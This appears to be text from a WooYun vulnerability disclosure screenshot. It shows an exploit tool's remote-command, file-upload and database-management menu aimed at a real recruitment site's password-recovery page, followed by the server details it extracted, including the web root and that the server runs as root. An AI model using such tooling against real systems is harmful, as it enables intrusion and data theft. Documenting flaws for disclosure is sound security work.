 目标地址： http://cmbc.laipin.com/shop/member!passwordRecover.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/webapps/laipin
java.home: /usr/java/jdk1.6.0_26/jre
java.version: 1.6.0_26
os.name: Linux
os.arch: i386
os.version: 2.6.18-238.el5PAE
user.name: root
user.home: /root
user.dir: /usr/local/apache-tomcat-6/bin
java.class.version: 50.0
java.class.path: /usr/local/apache-tomcat-6/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_26/jre/lib/i386/server:/usr/java/jdk1.6.0_26/jre/lib/i386:/usr/java/jdk1.6.0_26/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.1-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
www.wooyun.org